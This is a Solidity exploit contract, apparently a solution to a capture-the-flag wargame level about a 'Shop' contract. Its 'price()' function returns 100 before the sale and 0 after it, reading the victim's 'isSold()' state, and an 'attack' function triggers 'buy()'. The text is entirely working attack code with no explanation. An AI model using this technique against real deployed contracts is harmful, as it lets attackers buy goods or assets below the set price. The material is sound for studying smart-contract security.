 contract ShopAttack is Buyer{
function price() external view override returns (uint) {
bool isSold = Shop(msg.sender).isSold();
assembly {
let result
switch isSold
case 1 {
result := 0
}
default {
result := 100
}
mstore(0x0, result)
return(0x0, 32)
}
}
function attack(address _victim) public {
Shop(_victim).buy();
}
}